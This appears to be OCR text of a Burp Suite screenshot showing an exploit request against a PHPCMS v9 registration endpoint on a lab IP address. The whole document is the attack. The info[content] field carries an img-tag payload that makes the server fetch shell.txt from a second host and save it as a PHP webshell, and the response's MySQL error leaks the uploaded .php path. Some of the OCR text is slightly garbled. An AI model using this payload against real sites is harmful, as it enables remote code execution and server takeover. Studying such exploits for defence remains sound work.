 Send
Cancel
<
>
Target: http://192.168.2.5
?
Request
Raw
Params
Headers
Hex
POST /phpcms/install_package/index.php?m=member&c=index&a=register&siteid=1
HTTP/1.1
Host: 192.168.2.5
Content-Length: 205
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.5
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36 Edg/98.0.1108.55
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.2.5/phpcms/install_package/index.php?m=member&c=index&a=register&sit
eid=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fcICq_admin_username=2b78axhQNCxlqj5JS_1bIgm9rfUWLXJeqcqkcq3sfz3j7CA;
fcICq_userid=11dbyaZ8fZCDoR9nhfZvWNxUAsyk06C_s_KLaZj2;
fcICq_admin_email=6cbaEhMSnpKmiI_wwEBt73JKLqZ_FFTe1W99GN8ZF36KxMjAo1siT9c1zJkx
; fcICq_sys_lang=a2aasfyKzBqR5S1kNTiCvFxuSZerDOubCoi3-RPKZOzdbA;
sYQDUGqqzHsearch_history=1%7C1%2C1%7C3%2C1%7C2%2C1%7C52%2C1111%7C1;
PHPSESSID=3nnnm0se9a8avasrifg573v81c
Connection: close
siteid=1&modelid=11&username=test5&password=test123456&pwdconfirm=test123456&e
mail=11111111115%40qq.com&nickname=test5&info[content]=<img
src=http://192.168.88.162/shell.txt?.php#.jpg>&dosubmit=1&protocol=
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 03 Mar 2022 01:01:48 GMT
Server: Apache
Upgrade: h2,h2c
Connection: Upgrade, close
X-Powered-By: PHP/7.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 639
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0;
padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT
INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`)
VALUES ('&lt;img
src=http://192.168.2.5/phpcms/install_package/uploadfile/202
2/0303/20220303090148445.php&gt;','4') <br /><b> MySQL
Error : </b>Unknown column 'content' in 'field list' <br />
<b>MySQL Errno /b>1054 <br /><b> Message : </b> <br
/><a
href='http://faq hpcms.cn/?errno=1054&msg=Unknown+column+%
27content%27+ n+%27field+list%27' target='_blank'
style='color:r d'>Need Help?</a></span></div>